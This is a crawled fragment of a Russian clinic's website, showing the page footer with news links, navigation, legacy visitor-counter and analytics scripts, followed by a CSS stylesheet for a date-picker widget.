                <h2>Новости</h2>
              </td>
              <td class="intro">
                <p class="date">14.11.2018</p>
                <p><a href="vakcinaciya-protiv-grippa-v-alfaklinik-sezona-2018-2019-gg..html">Вакцинация против гриппа в АльфаКлиник сезона 2018-2019 гг.</a></p>
              </td>
              <td class="intro">
                <p class="date">11.01.2019</p>
                <p><a href="v-alfaklinik-rabotaet-kabinet-naturoterapii.html">В АльфаКлиник работает кабинет натуротерапии!</a></p>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
      <div id="bottom-menu">
        <ul>
          <li class="active"><span>Главная</span></li>
          <li>
            <a href="/nashi-uslugi.html" title="Наши услуги">Наши услуги</a>
          </li>
          <li>
            <a href="/voprosy-i-otvety.html" title="Вопросы и ответы">Вопросы и ответы</a>
          </li>
          <li class="last">
            <a href="/kontakty.html" title="Контакты">Контакты</a>
          </li>
          <li class="last">
            <a href="/raznoe/index.html" title="Блог">Блог</a>
          </li>
          <li class="last">
            <a href="/sitemap.xml" title="Карта сайта">Карта сайта</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="max-width">
    <div id="footer">
      <div class="content">
        <p class="copyright">2019 Альфаклиник</p>
        <p class="phone">(495) <span>781-93-93</span> (495) <span>781-93-93</span></p>
      </div>
      <div id="counters">
      <script language="javascript" type="text/javascript">
        //<![CDATA[
        d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]>
      </script> 
      <script language="javascript1.1" type="text/javascript">

        //<![CDATA[
        a+=';j='+navigator.javaEnabled();js=11;//]]>
      </script> 
      <script language="javascript1.2" type="text/javascript">

        //<![CDATA[
        s=screen;a+=';s='+s.width+'*'+s.height;
        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]>
      </script> 
      <script language="javascript1.3" type="text/javascript">

        //<![CDATA[
        js=13;//]]>
      </script> <noscript></noscript> 
      <script language="javascript" type="text/javascript">

        //<![CDATA[
        if(11<js)d.write('--'+'&#062');//]]>
      </script> <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0"></div>
    </div>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
    });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5f5a5ca7e940eca25681aa4e09121d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://alfaclinica.ru/js/datepicker.css
body_size: 454
content:
/* the div that holds the date picker calendar */
.dpDiv {
	}


/* the table (within the div) that holds the date picker calendar */
.dpTable {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-align: center;
	color: #505050;
	background: #FFFFFF url('back.jpg') repeat-x;
	border: 1px solid #AAAAAA;
	}


/* a table row that holds date numbers (either blank or 1-31) */
.dpTR {
	}


/* the top table row that holds the month, year, and forward/backward buttons */
.dpTitleTR {
	}


/* the second table row, that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTR {
	}


/* the bottom table row, that has the "This Month" and "Close" buttons */
.dpTodayButtonTR {
	}


/* a table cell that holds a date number (either blank or 1-31) */
.dpTD {
	border: 1px solid #D5E3E7;
	}


/* a table cell that holds a highlighted day (usually either today's date or the current date field value) */
.dpDayHighlightTD {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	}


/* the date number table cell that the mouse pointer is currently over (you can use contrasting colors to make it apparent which cell is being hovered over) */
.dpTDHover {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	cursor: pointer;
	color: #FFFFFF;
	}


/* the table cell that holds the name of the month and the year */
.dpTitleTD {
	}


/* a table cell that holds one of the forward/backward buttons */
.dpButtonTD {
	}


/* the table cell that holds the "This Month" or "Close" button at the bottom */
.dpTodayButtonTD {
	}


/* a table cell that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTD {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	color: white;
	}


/* additional style information for the text that indicates the month and year */
.dpTitleText {
	font-size: 12px;
	color: white;
	font-weight: bold;
	}


/* additional style information for the cell that holds a highlighted day (usually either today's date or the current date field value) */ 
.dpDayHighlight {
	color: #FFFFFF;
	font-weight: bold;
	}


/* the forward/backward buttons at the top */
.dpButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 6pt;
	background: #D5363B;
	padding: 2px;
	width: 15pt;
	border: 1px solid #64A6B9;
	color: white;
	font-weight: bold;
	margin-bottom: 1px;
	}


/* the "This Month" and "Close" buttons at the bottom */
.dpTodayButton {
	font-family: Arial, Verdana, Tahoma, Helvetica, sans-serif;
	font-size: 10px;
	color: white;
	background: #D5363B;
	font-weight: bold;
	border: 1px solid #64A6B9;
	padding: 1px 3px 1px 3px;
	margin-right: 3px;
	}